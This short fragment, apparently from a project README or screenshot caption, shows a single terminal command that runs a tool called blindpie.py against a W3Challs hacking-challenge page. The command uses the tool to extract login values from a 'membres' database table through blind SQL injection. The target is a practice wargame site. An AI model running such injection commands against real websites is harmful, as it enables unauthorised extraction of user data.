 MacBook-Air-di-Alessio:blindpie alessio$ python3 blindpie.py -u http://vip.hacking.w3challs.com/inde
x.php?page=contact -p destin msg -d 1 message --post attack --table membres --column login --row 0 -
-rows 2 --param destin